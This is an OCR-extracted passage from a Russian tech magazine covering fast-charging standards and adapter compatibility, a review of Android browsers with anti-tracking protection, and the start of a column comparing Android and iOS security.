И третье: планшеты iPad быстрой зарядки не имеют, iPad Pro 9.7 - тоже нет, а вот iPad Pro 12.9 (обе модели, 2015 и 2017 года) и iPad Pro 10.5 подбыстрой зарядки **USB** 2.0 стандарт PD. держивают  $\overline{10}$  $\Box$ филю 14,5 В при 2 А (максимальная мощность 29 Вт). Измерения подтверждают как факт быстрого заряда, так и параметры силы тока и напряжения.

![](_page_18_Picture_844.jpeg)

Позвольте, а где же подвох? Ведь не может у Apple обойтись без подвоха! И он есть: для того чтобы заряжать iPad Pro 12.9 или 10.5 с максимальной скоростью (грубо говоря - за полтора часа вместо пяти на комплектном ЗУ), тебе потребуется купить дополнительно совместимый с USB PD 2.0 адаптер питания (разумеется, Apple рекомендует собственный, от MacBook за 65 евро, но и адаптер от Xiaomi стоимостью 15 евро мы также протестировали, и он прекрасно сработал).

Но это не все: чтобы пошла быстрая зарядка, тебе потребуется фирменный кабель от Apple с разъемом USB-С с одной стороны и Lightning с другой. Стоимость такого кабеля - 29 евро, и сэкономить не получится: все протестированные нами подобные кабели с Aliexpress прекрасно заряжают iPhone и iPad, но быстрая зарядка не работает. Связано это с тем, что кабели USB-С в программу MFi-сертификации от Apple не входят, так что единственный полностью совместимый кабель производит исключительно Apple.

#### БУДУЩЕЕ НЕ ЗА ГОРАМИ: QUICK CHARGE 4.0 И 4.0+

Похоже, успехи USB-IF на ниве стандартизации процесса зарядки начинают приносить свои плоды, и последние версии Qualcomm Quick Charge 4.0 и 4.0+ основываются именно на стандарте USB Power Delivery, расширяя и детализируя его в нужных местах. Важно здесь даже не то, что QC 4.0 должен стать «еще быстрее» или «еще эффективнее» по сравнению с предшественником.

![](_page_18_Figure_41.jpeg)

Огромное значение имеет совместимость с существующим парком зарядных устройств: телефоны с Quick Charge 4.0 смогут получить максимальную мощность как от зарядных устройств QC 3.0, так и от USB Type-C 1.2 и USB PD. Кроме того, QC 4.0 наконец получил возможность определять качество кабеля (считыванием пассивного маркера идентификации по стандарту USB PD) и подавать более высокий ток при пониженном напряжении при использовании кабелей, соответствующих стандартам Power Delivery. Впрочем, этот момент - заслуга стандарта USB PD, а не компании Qualcomm.

**Comprehensive Quick Charge 4 Safety Enhancements** 

![](_page_18_Picture_845.jpeg)

#### Multiple Levels of Protection for Battery, **System, Cables and Connectors**

Наверное, основным отличием QC 4.0+ от «просто» QC 4.0 стала возможность (опциональная) для производителей использовать для заряда аккумулятора две параллельные линии.

Обрати внимание, на этом официальном слайде с презентации Qualcomm нарисована поддержка Dual Charge и у предыдущего стандарта QC 3.0. Нам не попадалось ни одного устройства с QC 3.0, оснащенного данной технологией.

Continued improvement to the charging experience

![](_page_18_Picture_49.jpeg)

Подобную схему уже давно использует OPPO в своем стандарте VOOC. Действительно, параллельная подача более низкого тока на две отдельные банки аккумулятора способна и зарядить быстрее, и уменьшить нагрев. Как ни посмотри - сплошные плюсы. Минус - от производителей потребуется еще более тщательный контроль за качеством банок аккумуляторов, а сами аккумуляторы придется оснащать большим числом контактов; схема зарядки и питания устройства еще усложнится.

![](_page_18_Figure_52.jpeg)

Based on internal tests charging a 2750mAh fast charge battery and using the maximum power for a thermal limit of 40°C for all charging<br>Implementations. Charge time based on 0% to 50% utilizing 2017 charging Implementation

К сожалению, судьба нового стандарта пока достаточно смутная. ОС 4.0 был анонсирован даже чуть раньше выхода на рынок чипсета Snapdragon 835 и должен был войти в смартфоны, работающие под управлением этого чипсета. Но ни в американской версии Samsung Galaxy S8, ни в Xiaomi Mi6, ни в Motorola Moto Z2 Force, ни тем более в OnePlus 5 ничего подобного не наблюдается. Единственный на сегодня смартфон, поддерживающий QC 4.0+ (сразу с «плюсом»), — Nubia Z17. Одна маленькая проблема: в природе не существует зарядных устройств с поддержкой QC 4.0, так что в коробку положили зарядку на «старом» стандарте QC 3.0.

Спустя полгода с начала продаж телефонов на SD 835 зарядных устройств с QC 4.0 так и не появилось. Ситуация выглядит странно и, прямо скажем, совершенно идиотским образом.

#### Универсальный адаптер

Существует по крайней мере один адаптер питания, одновременно поддерживающий стандарты USB Type-C 1.2, USB PD 2.0 и Qualcomm QC 3.0 на единственном разъеме USB Type-C.

![](_page_18_Picture_58.jpeg)

#### Блок питания производства Xiaomi

Этот адаптер быстро заряжает все: ноутбуки Dell и HP (смотри на мощность оригинального адаптера), Apple MacBook, смартфоны Moto Z, Lumia 950 и 950XL, а также устройства с Quick Charge 3.0 (проверили, работает). Более того, с соответствующим кабелем USB-C  $\rightarrow$  Lightning за полтора часа заряжается и iPad Pro 12.9. Единственное устройство, которое «не завелось» от этого адаптера, — смартфон Gigaset ME, а OnePlus 5 способен взять от адаптера не более 1,5 А при напряжении 5 В.

#### А что будет, если... ...Quick Charge  $2.0 \leftrightarrow 3.0?$

Что будет, если подключить телефон с QC 3.0 к зарядному устройству с поддержкой QC 2.0? Получится быстрая зарядка по протоколу QC 2.0, но с большинством защитных механизмов от QC 3.0 (то есть аккумулятор не должен будет перегреваться так сильно, как он перегревался бы, если бы в телефоне стоял контроллер от QC 2.0). В целом будет чуть медленнее и чуть горячее, чем если бы ты использовал зарядное устройство с QC 3.0.

А если, наоборот, телефон с QC 2.0 подключить к зарядке с QC 3.0? Эффект будет полностью аналогичен использованию QC 2.0 на обоих концах: и перегрев аккумулятора, и скорость заряда будут точно такими же, как если бы ты использовал предыдущее поколение зарядных устройств.

#### ... USB Power Delivery  $\leftrightarrow$  Quick Charge 3.0?

А если в зарядку с USB PD 2.0 или 3.0 подключить смартфон, поддерживающий стандарт Qualcomm QC 3.0? Здесь возможны варианты. Некоторые производители предусмотрели такую возможность, и их смартфоны возьмут от зарядного устройства максимально допустимую мощность при 5 В / З А (на практике обычно чуть меньше). Другие же будут спокойно заряжаться с силой тока от 1,5 до 2,4 А. Ничего страшного в любом случае ждать не стоит.

А если к зарядке QC 3.0 с разъемом USB-А подключить устройство, совместимое с USB-С 1.2 или USB PD? Здесь возможны варианты. Если кабель «правильный», с резистором на 56 кОм, то беды не случится, зарядка пойдет, но — медленно. Если кабель китайский, с «неправильным» резистором на 10 кОм, то устройство может попытаться получить 3 А при напряжении 5 В. В принципе, стандарт QC 3.0 поддерживает и такую комбинацию, и, скорее всего, больших неприятностей не будет, но... а что, если устройство, как Moto Z Force, запросит 5,7 A (это возможно, если нужно зарядить одновременно сам телефон и подсоединенный к нему модульный аккумулятор)? Из этого ничего хорошего не выйдет.

А, допустим, телефон с QC 2.0 и разъемом USB-С — в зарядное устройство от Lumia 950, Pixel или MacBook? В те смутные времена производители слабо представляли, что такое USB Type-C, поэтому на практике может произойти все что угодно. В лучшем случае телефон будет заряжаться, хоть и небыстро. Однако у нас побывало как минимум два устройства, которые или «не видят» подключенного ЗУ вообще, или пишут «Power connected: not charging» (и, соответственно, не заряжаются).

Выяснилось это экспериментально, когда мы несколько дней пытались оживить разряженный до нуля Gigaset ME Pro, подключая его к блоку питания то от MacBook, то от Pixel. Помогла в конечном итоге обычная «медленная» зарядка - только ее смартфон согласился распознать. Впоследствии мы экспериментально определили, что телефон прекрасно заряжается от ЗУ с QC 2 .0, QC 3.0 и «обычных», включая компьютерные порты, но напрочь отказывается воспринимать блоки питания, которые поддерживают новые спецификации USB Type-C 1.2 или USB PD (в том числе и гибридные, комбинированные с QC 3.0).

#### ...ноутбук  $\leftrightarrow$  смартфон?

Что будет, если к мощному адаптеру питания USB-C с поддержкой USB PD 2.0, скажем от ноутбука HP Spectre x360 или MacBook Pro, подключить смартфон? Если это Lumia 950, Nexus 5X или 6P, Google Pixel, Motorola Moto Z пойдет быстрая зарядка по протоколу, описанному в спецификации USB Туре-С 1.2 (то есть с максимальной мощностью 15 Вт, или 5 В / 3 А). А если, наоборот, к зарядке от Lumia 950 подключить MacBook или ноутбук HP Spectre x360? Компьютер запросит у зарядного устройства список поддерживаемых правил (комбинаций напряжения и силы тока), не найдет нужных и либо откажется заряжаться совсем, либо будет заряжаться очень медленно.

А если зарядкой от НР попытаться заряжать MacBook или зарядку от ультрабука Dell XPS 12 подключить к HP Spectre x360? Произойдет ровно то же самое: устройство запросит список поддерживаемых правил зарядки и, если найдет совместимую комбинацию, будет заряжаться; не найдет - не будет или будет, но медленно. К слову, мы протестировали ряд комбинаций, выяснив, что зарядка от МасВоок 2015 заряжает сам МасВоок и смартфоны; зарядка от Dell XPS 12 - собственно Dell и MacBook, а зарядка от HP Spectre хЗ60, самая мощная из всех, заряжает все три устройства.

#### **ЗАКЛЮЧЕНИЕ**

Технологии быстрой зарядки эволюционировали параллельно, пройдя непростой путь от первого официального стандарта USB-IF ВС 1.2 до последнего поколения USB Power Delivery. Долгое время параллельно существовавшие стандарты быстрой зарядки были несовместимы между собой, и быстро зарядить устройство, основанное на стандарте USB Type-C 1.2, зарядным устройством с поддержкой, к примеру, Qualcomm Quick Charge 3.0 не представлялось возможным. Более того, использование случайно взятого кабеля USB-С могло привести к печальным последствиям.

К счастью, разброд и шатание уходят в прошлое. Похоже, что все основные стандарты быстрой зарядки от USB-IF (PD 3.0), Qualcomm (QC 4.0) и MediaTek (PE+3.0) будут основаны на одном и том же протоколе USB Power Delivery и будут корректно понимать зарядные устройства параллельных форматов. Да, спецификация USB PD - это только основа, описывающая лишь протокол работы и способы передачи энергии между устройствами. Детали реализации — контроль температурного режима, выбор оптимальных параметров напряжения и силы тока - остаются открытыми. Ставка будет делаться не на скорость заряда в ущерб всему остальному, а на простоту и совместимость реализации, на продление ресурса аккумулятора, на энергоэффективность самого процесса заряда, уменьшение нагрева и безопасность процесса.

Новые стандарты Qualcomm QC 4.0 и MediaTek PE+ 3.0 будут расширениями спецификации USB Power Delivery 2.0, позволяющими намного точнее и быстрее регулировать скорость заряда, ток и напряжение. Многие производители выберут спецификацию USB PD в чистом виде (как это уже сделала, например, Motorola в устройствах Moto Z, Z2, Google в смартфоне Pixel), и это тоже будет отличный выбор - разумеется, если производитель сумеет самостоятельно правильно настроить режимы заряда. Другие предпочтут воспользоваться готовым решением на основе Qualcomm Quick Charge 4.0 или MTK Pump Express+ 3.0, получив как полную совместимость со спецификацией USB Power Delivery, так и ряд дополнительных преимуществ.

Мы искренне желаем стремительной и безболезненной смерти методам быстрой зарядки от производителей, которые продолжат плодить несовместимые проприетарные системы (камень в огород Huawei с их новым стандартом SuperCharge и корпорации OPPO с их стандартом VOOC, а также принадлежащей им торговой марки OnePlus с тем же стандартом, но под названием DASH Charge).

И последнее. Если хочешь максимально продлить срок службы аккумулятора, воспользуйся приложением Battery Charge Limit (требуется рут). Особенно хорошо работает для устройств, которые проводят большую часть времени на зарядке, - например, при использовании телефона в качестве автомобильного навигатора. Э

![](_page_19_Picture_1.jpeg)

![](_page_19_Picture_2.jpeg)

ТЕСТИРУЕМ МОБИЛЬНЫЕ БРАУЗЕРЫ НА ANDROID С ЗАЩИТОЙ ОТ ОТСЛЕЖИВАНИЯ

![](_page_19_Picture_4.jpeg)

Денис Погребной

B Google Play и Apple App Store можно найти множество браузеров со встроенным блокировщиком рекламы и защитой от отслеживания. Их разработчики обещают нам приватность, молниеносную скорость загрузки веб-страниц и, конечно же, рассказывают об уникальных технологиях, заложенных в их продукт. Но выполняют ли браузеры свои функции на самом деле и что, в конце концов, означает термин «защита от отслеживания»?

Представь себе картину: май, ты приходишь в супермаркет и покупаешь грабли. Через неделю снова заходишь, и навстречу выбегает орава продавцов-консультантов, наперебой предлагая купить различные виды граблей. Наиболее продвинутые из них пытаются втюхать тебе тяпки, а некоторые даже лопаты. И никакие твои объяснения, что весь инвентарь у тебя остался с прошлого сезона и на самом деле ты зашел купить газонокосилку, не работают.

Ты кое-как отбиваешься от консультантов, прокладывая себе дорогу с помощью лопаты, которую они таки сумели тебе всучить, и уходишь. Но по пути домой замечаешь на заборе рекламный плакат, который сообщает, что все владельцы граблей, купленных на прошлой неделе в три часа дня, и лопат, купленных сегодня в 5:40, получают скидку на оптовую партию семян редиса, продажей которого занимается компания из соседнего города.

Именно так работает таргетированная реклама и трекинг пользователей на веб-сайтах. Ты заходишь на сайт, он присваивает тебе идентификатор и начинает отслеживать твои действия. Если эта система действует только в рамках одного веб-сайта - ничего страшного. Но существует масса контор (в основном, но не только рекламных сетей), которые могут проследить твои перемещения по многим сайтам и составить целую карту твоих сетевых похождений и интересов.

Кроме конфиденциальности, также страдает и скорость. Каждый трекинг-скрипт, размещенный на сайте, замедляет загрузку веб-страницы, а когда их много - такое замедление становится заметным даже невооруженным глазом. Пару лет назад разработчики Mozilla протестировали скорость загрузки сайтов с включенным режимом защиты и без него и выяснили, что среднее время загрузки страницы в режиме защиты от трекинга сократилось на 44%. На мобильных устройствах блокировка трекинга дает и другой плюс: меньшее количество получаемых данных.

#### МЕТОДЫ ОТСЛЕЖИВАНИЯ (ТРЕКИНГА) ПОЛЬЗОВАТЕЛЕЙ

В этой статье мы рассмотрим, как бороться с трекингом, но для начала разберемся, как он работает. Трекинг - это отслеживание пользователя с помощью различных техник идентификации браузера. Существует как минимум пять техник: Cookie, Evercookie, fingerprinting, IP, поведенческий анализ.

#### **Cookie**

Самый древний и самый интеллигентный способ отслеживания. Печеньки как раз и были разработаны для идентификации пользователя. Принцип работы очень прост: пользователь открывает сайт, тот запрашивает информацию из cookie, если информации нет, сайт решает, что пользователь на сайте впервые, генерирует уникальный идентификатор и записывает его (с некоторой дополнительной информацией о пользователе) в cookie.

Теперь (в теории) при следующих визитах сайт сможет распознать пользователя по уникальному идентификатору, который был записан в cookieфайлы на его компьютере. Понятное дело, что после очистки всех cookieфайлов юзер становится анонимным абсолютно для всех сайтов. Однако, кроме HTTP Cookie, также существуют Flash Cookie и Silverlight Cookie. И очищать их нужно отдельно.

#### **Evercookie**

Данный вид трекинга можно смело именовать «проектом деанонимизации интернета». Он сохраняет идентификатор пользователя везде, где это возможно. Используются как стандартные хранилища: HTTP, Flash, Silverlight Cookie, так и различные трюки вроде PNG Cookies (сервер отдает браузеру индивидуальную картинку с записанным в нее идентификатором, она попадает в кеш браузера, и при последующем визите пользователя сайт вставляет картинку в canvas и считывает записанную в нее информацию), а также хранилища HTML5 (Session Storage, Local Storage, Global Storage, Database Storage через SQLite и так далее), журнал посещенных веб-страниц (только для старых браузеров), ETag header, java persistence API. Все, что возможно использовать, используется.

Удалить Evercookie очень сложно. Однако есть у него один недостаток так же как и в случае с кукисами, данные сохраняются на жесткий диск (или в NAND-память телефона). А это значит, что обычный режим инкогнито неуязвим перед Evercookie.

#### Отпечаток браузера

В этом случае пользователя распознают, считывая данные о браузере, его настройках и устройстве, с которого юзер заходит на сайт. Много ли этих данных? Да, очень много. Самые простые: user agent (название, версия и разрядность браузера и ОС, тип устройства, на котором установлен браузер, поддерживаемые браузером функции и прочее), язык браузера, часовой пояс, разрешение экрана, глубина цвета, поддержка технологий HTML5 (привет, любители копаться в скрытых настройках браузера), наличие doNotTrack, cpuClass, platform, установленные плагины и информация о них, шрифты, доступные в системе.

Также используются и различные хитрые техники: Canvas Fingerprint, WebGL Fingerprint, WebRTC Fingerprinting. По утверждению создателей скриптов, вероятность распознавания уже сейчас превышает 90%. А в некоторых случаях составляет 99,(9)% (не так уж и много людей любят ставить Canary-версию Google Chrome и копаться в настройках chrome://flags для активации

новых фишек HTML5). Недостаток технологии: на практике распознавание не может быть стопроцентным, потому что основано на статистических данных и вероятность ошибки будет всегда.

#### **Отслеживание по IP**

Используя твой IP-адрес, можно узнать местоположение (часто с ошибкой) и имя провайдера. Однако из-за периодической смены IP как в проводных, так и в беспроводных сетях этот метод крайне ненадежный и на практике используется только для приблизительного определения местоположения.

#### Поведенческий анализ

Идентификация на основе индивидуальных особенностей поведения и вкусов пользователя: скорости движения мыши, любимых фильтров поиска, предпочитаемых товаров, скорости просмотра картинок, частоты кликов и так далее. Недостатки очевидны: для отслеживания действий нужно использовать тяжеловесные скрипты, которые будут не только нагружать канал, но и тормозить компьютеры. Точность распознавания слишком плавающая и слишком сильно зависит от различных факторов.

#### КАК БРАУЗЕРЫ БОРЮТСЯ С ОТСЛЕЖИВАНИЕМ

Как видишь, есть только два надежных метода идентифицировать пользователя: Cookie и Evercookie. Чтобы защититься от них, достаточно ходить на все сайты в режиме инкогнито, который есть практически в любом современном браузере. Но тогда ты столкнешься с другой проблемой: кроме отслеживания, печеньки применяются и для многих других полезных задач. Например, для хранения токена авторизации, который позволяет не вводить свои логин и пароль при каждом входе на сайт. На трафике и скорости загрузки страниц с помощью инкогнито тоже сэкономить не получится.

Браузеры с защитой от отслеживания работают по-другому: они используют черные списки трекинг-скриптов (вроде таких) и просто блокируют их исполнение.

В большинстве браузеров для анонимного серфинга (Firefox Focus, Yo Browser, InBrowser, Ghostery, Cliqz и в некоторых обычных браузерах) также есть возможность автоматической очистки приватных данных при выходе. Для смартфона такой очистки вполне хватит, чтобы справиться с Evercookie. С отпечатком браузера дела обстоят сложнее, потому что большинство сведений браузер передает не от желания рассказать о себе побольше, а для того, чтобы веб-страница отображалась правильно. Как вариант защиты — браузер может отправлять сведения о себе, которые будут похожи на максимальное количество других браузеров.

#### Тестовый стенд

Для теста браузера был использован смартфон Samsung Galaxy S7 и следующие страницы:

- https://xakep.ru
- https://xakep.ru/2017/08/15/mobile-mesh/
- · https://www.svyaznoy.ru/
- http://www.theworldsworstwebsiteever.com/ • http://www.samsung.com/ru/
- 

#### **BRAVE**

«Brave выполняет миссию по исправлению сети, предоставляя пользователям более безопасный, быстрый и удобный опыт использования с помощью новой привлекательной экосистемы вознаграждения. Brave - это больше чем браузер, это новый способ мышления о том, как работает интернет». После таких громких высказываний ждешь чего-то особенного, однако

спустя пару минут после установки браузера понимаешь, что тут не так. Браузер представляет собой Chromium с функциями блокировки рекламы и предотвращения отслеживания с возможностью включать/отключать блокировку для отдельно взятого сайта.

Основное отличие от Chrome - нет новостей на главной странице и режима экономии трафика.

- Страница в Google Play
- Движок: Blink
- Потребление ПЗУ (без учета данных приложения): 108 Мбайт
- Потребление ОЗУ (открыта только домашняя страница): 130 Мбайт
- Потребление ОЗУ (открыто пять тестовых сайтов): 372 Мбайт Количество заблокированных трекеров (для пяти тестовых сайтов): 29
	-

![](_page_19_Picture_48.jpeg)

#### **IRON BROWSER**

Браузер, разрабатываемый немецкой компанией SRWare на основе исходного кода проекта Chromium. Появился он в противовес браузеру Google Chrome, который отслеживает действия пользователя. По заверению создателей, SRWare Iron не делает ничего подобного. Также Iron использует последние версии WebKit и V8, в то время как Google Chrome базируется на стабильных версиях.

Похож на Chrome как две капли воды. В отличие от Brave, осталась интеграция с Google, экономия трафика и лента новостей (рекомендуемые статьи) на главном экране. Производителем заявлена защита от отслеживания, только вот настроить ее нельзя.

- Страница в Google Play
- Движок: Blink
- Потребление ПЗУ (без учета данных приложения): 98,71 Мбайт
- Потребление ОЗУ (открыта только домашняя страница): 152 Мбайт
- Потребление ОЗУ (открыто пять тестовых сайтов): 440 Мбайт • Количество заблокированных трекеров (для пяти тестовых сайтов): неиз-
- - **BECTHO**  $-106$   $_{KB/s}$   $\Box$  $-103$   $\overline{O}_{KB/s}$  $\bullet$   $^{46}$   $\bullet$  57% 12:36 Настройки  $\bf C$ Введ  $(i)$  $\leftarrow$  $(2)$ △  $\rightarrow$ om: Unline ... Sign in to Iron Новая вкладка Войдите в аккаунт, чтобы YAHOO! синхронизировать закладки, историю, Новая вкладка инкогнито пароли и другие настройки на всех устройствах. Yahoo Закладки Основные Недавние вкладки Поисковая система Яндекс История Автозаполнение форм Скачанные файлы ВКЛ  $\Box$ Полная версия Сохранение паролей ВКЛ Настройки Главная страница Справка/отзыв ВКЛ Статьи для вас Дополнительные Пока это всё Личные данные

Здесь появятся рекомендуемые статьи.

#### **FIREFOX FOCUS**

Это очень простой браузер без лишних функций. О приватности браузера напоминает кнопочка корзины, которая отображается на любой странице при прокрутке вверх. После нажатия на кнопку корзины вся история браузера и сохраненные данные очищаются. Также кнопка очищения истории есть в шторке с уведомлениями.

Браузер умеет блокировать трекеры рекламы и аналитики, социальные трекеры и другие. Есть режим «Невидимка» — функция блокировки скриншотов, которая закрывает доступ к содержимому окна браузера. Из-за этого даже анимация выключения экрана не работает. Зато невозможно перехватить содержимое, отображаемое на дисплее.

В отличие от конкурентов, Firefox Focus не скрывает свои черные списки, через которые он блокирует трекеры. Подробная информация.

- Страница в Google Play
- Движок: Blink (на просторах интернета есть версия на движке Gecko)
- Потребление ПЗУ (без учета данных приложения): 6,96 Мбайт • Потребление ОЗУ (открыта только домашняя страница): 44,1 Мбайт
- Потребление ОЗУ (открыт один тестовый сайт): 65 Мбайт (поддержка
- вкладок отсутствует, была открыта наша статья про мобильный mesh) • Количество заблокированных трекеров (для пяти тестовых сайтов): 43
	- $-96\frac{0}{KB/s}$  $\bullet$   $^{46}$   $\bullet$   $\bullet$  55%  $\bullet$  12:43  $-102$   $\bigcirc$   $\bigcirc$  $\bullet$  <sup>46</sup>  $\bullet$  86% 15:38  $\mathbf C$ д https://xa Введите запрос или  $\rightarrow$ О программе Трекеров заблоки... Справка Тогин 11 о илі Ваши права ПОДП Поделиться... Параметры Открыть в Firefox Открыть в... Xakep #222 **Firefox Focus** Добавить на домашний эк... Параметры Автоматический режим приватного просмотра. Просмотреть. Стереть. Повторить. **ВЗЛОМ** Кеш-атаки по сторонним каналам. Что произошло в области утечек на аппаратном уровне за последние два года Несмотря на то что до 2016 года П существовало лишь несколько Минимализм во всей красе

#### **YO BROWSER**

В описании на Play Market голимая реклама и ничего конкретного, а официальный сайт находится в разработке. Вполне можно было пройти мимо, но заявление «Yo Browser обеспечивает не только легкое пользование интернетом, но и вашу конфиденциальность и безопасность» таки заставило нас включить этот браузер в тест.

В браузере есть интересная функция быстрого открытия режима инкогнито: после нажатия ссылки всплывает предложение выбрать, в каком режиме ее открыть, обычном или инкогнито. При выходе предлагает почистить кеш, cookie, историю. Можно включить автоочистку при выходе.

Есть ночной режим, благодаря которому фон и некоторые элементы большинства сайтов окрашиваются в черный цвет, а также встроенный сканер QRкодов. Можно заблокировать отображение изображений и рекламы. Также есть возможность отключить JavaScript и Cookies.

- Страница в Google Play Движок: Blink
- Потребление ПЗУ (без учета данных приложения): 18,99 Мбайт
- Потребление ОЗУ (открыта только домашняя страница): 117 Мбайт
- Потребление ОЗУ (открыто пять тестовых сайтов) 250 Мбайт
- Количество заблокированных трекеров (для пяти тестовых сайтов): в браузере нет индикатора

![](_page_19_Figure_80.jpeg)

#### **INBROWSER**

«InBrowser — это инкогнито-браузер. Каждый раз, когда вы выходите из In-Browser, все, что вы сделали в приложении, будет стерто, включая историю, файлы cookie и сеансы». То есть разработчики как бы говорят: это не столько отдельный браузер, сколько режим инкогнито, выделенный в отдельное приложение. Прямой конкурент Firefox Focus.

В целом браузер производит странное впечатление, однако по функциональности он лучший среди компактных браузеров с защитой от отслеживания. Он умеет интегрироваться с Orbot (для создания соединения с интернетом через сеть Tor без VPN), менять user agent (на выбор доступны Chrome, Firefox, Internet Explorer, Safari).

- Из дополнительной функциональности:
- «переформатирование текста» перестройка десктопной версии сайта под мобильные экраны, работает она не всегда корректно, но свою фун-КЦИЮ ВЫПОЛНЯЄТ;
- отключение загрузки изображений; • запрет исполнения JavaScript и плагинов, если таковые установлены в сис-Teme.

Кстати, в браузере имеется особый «безопасный режим» — блокировка скриншотов и защита от отображения в списке последних приложений стан-

- дартными средствами Android. • Страница в Google Play
	- Движок: Blink
	- Потребление ПЗУ (без учета данных приложения): 6,51 Мбайт
	- Потребление ОЗУ: зафиксировать не удалось, так как приложение авто-
	- матически выгружается из памяти • Количество заблокированных трекеров (для пяти тестовых сайтов): в браузере нет индикатора

![](_page_19_Picture_1171.jpeg)

**Heck** Do you like InBrowser? Please rate us in Google Play. It will only take a few суще **НОВАЯ ВКЛАДКА** seconds and it means the world to us. Thanks! ★★★★★ публ Оригинальный дизайн главной страницы и переключения вкладок

נטט

**ypo** 

 $\bf G$ 

 $\rightarrow$ 

#### **GHOSTERY**

«Ghostery выявляет и блокирует системы слежения в Сети, защищая ваши данные, ускоряя загрузку страниц и убирая отвлекающие элементы». В общем, обычный браузер с блокировкой рекламы и трекеров. По словам разработчиков, блокировка очень продвинутая, но чем она продвинута -НИКТО НЕ ПОЯСНЯЕТ.

Так же как и многие другие браузеры, умеет очищать все приватные данные при выходе. Для активации функции нужно перейти в «Настройки - Очищать при выходе» и поставить все галочки. Загрузка вкладок в фоне глючит: если, не дождавшись загрузки страницы, открыть новую вкладку, а в ней открыть новый адрес, то загрузка первоначальной страницы остановится. • Страница в Google Play

- Движок: Blink
- Потребление ПЗУ (без учета данных приложения): 6,07 Мбайт
- Потребление ОЗУ (открыта только домашняя страница): 185 Мбайт
- Потребление ОЗУ (открыто пять тестовых сайтов): 317 Мбайт
- Количество заблокированных трекеров (для пяти тестовых сайтов): 16

![](_page_19_Figure_103.jpeg)

#### **CLIQZ**

Еще один вполне стандартный браузер с защитой от отслеживания на движке Chromium. Отличается только тем, что сам собирает статистику использования для «улучшения релевантности результатов поиска и обеспечения работы самых продвинутых функций защиты приватности».

Поддерживает синхронизацию с десктопным браузером Cliqz, имеет встроенный сканер QR-кодов. Также в настройках можно включить автоматическую очистку кеша, истории, cookie и других личных данных после закрытия приложения (Settings  $\rightarrow$  Privacy  $\rightarrow$  галочки внизу списка).

- Страница в Google Play • Движок: Blink
- Потребление ПЗУ (без учета данных приложения): 34,81 Мбайт
- Потребление ОЗУ (открыта только домашняя страница): 198 Мбайт
- Потребление ОЗУ (открыто пять тестовых сайтов): 327 Мбайт
- Количество заблокированных трекеров (для пяти тестовых сайтов): 12

![](_page_19_Picture_112.jpeg)

**ЯНДЕКС.БРАУЗЕР С РАСШИРЕНИЕМ DISCONNECT** 

Браузер «Яндекс» не умеет блокировать трекеры самостоятельно, зато имеет поддержку расширений, благодаря которой в него можно добавить расширение Disconnect. Рассказывать тут особо не о чем: и браузер, и Disconnect — известные продукты, о которых написано множество обзоров.

- Страница для загрузки и Disconnect
- Движок: Blink
- Потребление ПЗУ (без учета данных приложения): 80,61 Мбайт
- Потребление ОЗУ (открыта только домашняя страница): 288 Мбайт
- Потребление ОЗУ (открыто пять тестовых сайтов): 540 Мбайт
- Количество заблокированных трекеров (для пяти тестовых сайтов): 25

![](_page_19_Figure_121.jpeg)

#### ПРО СКОРОСТЬ РАБОТЫ

На Galaxy S7 все рассмотренные браузеры работают настолько быстро, что отличия в скорости работы обнаружить невооруженным взглядом очень сложно (если они вообще есть...). Проблем с отображением веб-страниц также замечено не было.

Самый блатной дизайн среди всех, не зря 80 Мбайт кушает

#### ВЫВОДЫ: ЧТО ВЫБРАТЬ?

Какой же браузер выбрать? Все зависит от предпочтений, но мы рекомендуем остановиться либо на Firefox Focus, либо на браузере «Яндекс» + Disconnect. Первый не поддерживает вкладки и по большому счету вообще не похож на полноценный браузер, зато его делает контора, которой можно доверять. Второй — это действительно неплохой браузер. Расширение Disconnect также хорошо известно и заслуживает доверия. **ЭС** 

![](_page_20_Picture_0.jpeg)

## ANDROID **БЕЗОПАСНЕЕ IOS?**

#### КОЛОНКА ЕВГЕНИЯ ЗОБНИНА

![](_page_20_Picture_3.jpeg)

Странный заголовок, не правда ли? Автор, должно быть, рехнулся, если решил сравнить безопасность iOS, которую не может взломать даже ФБР, и дырявое ведро под названием Android. Но я серьезен: Android и iOS можно и даже нужно сравнивать. Не затем, чтобы в очередной раз доказать, что

#### iOS намного лучше. А потому, что iOS проигрывает.

Несколько месяцев назад Олег Афонин из «Элкомсофта» написал большую статью о том, насколько хорошо защищены смартфоны на разных мобильных платформах. Особенно эпичной получилась заключительная часть про Android, где он разнес систему в пух и прах и назвал самой дырявой из всей большой тройки (iOS, Windows Phone/Mobile, Android).

Мы долго дискутировали на эту тему и в конце концов сошлись во мнении, что стоит добавить в статью мою врезку, с альтернативным взглядом на проблему. В двух словах суть врезки: Олег, как специалист по мобильной криминалистике, лучше других знает, что взломать среднестатистический смартфон на Android гораздо проще, чем iPhone. Я же попытался сказать, что проблема в большей степени не в самом Android, а в устройствах, на нем работающих. И многое зависит от того, какой конкретно смартфон ты используешь.

Как и Олег, я убежден, что iPhone гораздо безопаснее смартфонов на Android. Это очевидный факт, который проистекает из того, что Apple полностью контролирует экосистему своих устройств: свое железо, свой единственный App Store, быстрые апдейты напрямую от разработчиков iOS, в ОС никто не вносит правок, кроме самой Apple. Компания не только развивает iOS, но и управляет всем вокруг нее, включая сами устройства.

Однако если посмотреть немножко под другим углом и сравнить не устройства, не экосистему, не весь этот пласт сервисов и технологий, созданных вокруг iOS и Android, — если отбросить все это и сравнить Android и iOS как отдельно взятые ОС, то картина становится далеко не такой однозначной.

Для начала небольшая табличка:

- $\cdot$  iPhone OS 1.0 взломана спустя 11 дней;
- iPhone OS 2.0 взломана спустя 35 дней;
- iPhone OS 3.0 взломана спустя 2 дня;
- iOS 4.0 взломана спустя 2 дня;
- iOS 5.0 взломана спустя 1 день;
- $iOS 6.0$  взломана в тот же день;
- iOS 7.0 взломана спустя 95 дней;
- iOS 7.1 взломана спустя 25 дней;
- iOS 8.0 взломана спустя 35 дней;
- iOS 8.1.1 взломана спустя 12 дней;
- iOS 9.0 взломана спустя 28 дней;
- iOS 9.1 взломана спустя 142 дня;
- iOS 10 взломана спустя 106 дней.

Она показывает, сколько дней прошло между релизом новой версии iOS и первым джейлбрейком. В контексте обсуждения безопасности это очень важная таблица, потому что технически джейлбрейк - это не что иное, как получение прав root. А права root, в свою очередь, дают полный контроль над устройством, и получить их можно только одним путем - обойдя защитные механизмы ОС.

Ты можешь сказать, что Android тоже рутят все кому не лень, и будешь прав. Однако здесь есть множество нюансов, включая такие факторы, как частая возможность получить root «легально» (разблокировав загрузчик),

